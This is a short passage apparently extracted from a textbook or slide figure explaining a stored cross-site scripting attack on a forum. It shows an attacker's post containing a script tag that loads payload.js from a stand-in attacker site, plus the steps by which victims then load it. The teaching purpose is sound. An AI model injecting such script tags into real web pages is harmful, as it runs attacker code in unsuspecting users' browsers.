 Attacker
MyForum.com
New topic:
<script src=http://attackersite.com/payload.js></script>
Message:
<SCRIPT SRC="javascript:Function(variable)</SCRIPT>
1
One time
MyForum.com web server
Victims
2
Load forum topics
3
Get a listing containing the malicious topic
General Discussion
Have something you want to say, but it doesn't fit in any of
the other boards? Post it here, but remember, keep it clean.
<script src=http://attackersite/payload.js></script>
Click here to see
Multiple times, until the XSS condition is resolved